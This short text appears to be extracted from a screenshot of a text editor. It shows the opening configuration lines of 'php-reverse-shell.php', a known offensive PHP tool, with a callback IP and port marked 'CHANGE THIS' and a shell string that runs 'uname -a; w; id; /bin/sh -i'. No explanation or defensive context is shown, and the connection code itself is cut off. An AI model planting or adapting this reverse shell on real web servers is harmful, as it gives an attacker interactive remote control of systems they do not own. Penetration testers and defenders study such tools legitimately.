 php-reverse-shell.php
文件(F) 编辑(E) 搜索(S) 选项(O) 帮助(H)
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.10.128'; // CHANGE THIS
$port = 443; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;